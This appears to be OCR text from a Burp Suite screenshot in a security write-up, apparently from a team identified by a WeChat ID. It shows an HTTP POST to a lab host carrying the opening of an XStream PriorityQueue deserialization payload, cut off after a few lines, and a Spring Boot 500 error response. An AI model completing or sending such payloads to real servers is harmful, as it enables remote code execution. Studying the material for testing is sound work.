 Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 192.168.42.129:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: applocation/xml
Content-Length: 3115
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 298
Date: Mon, 24 May 2021 03:13:02 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Mon May 24 03:13:02 UTC
2021</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div></div></body></html>
微信号: lysrc_team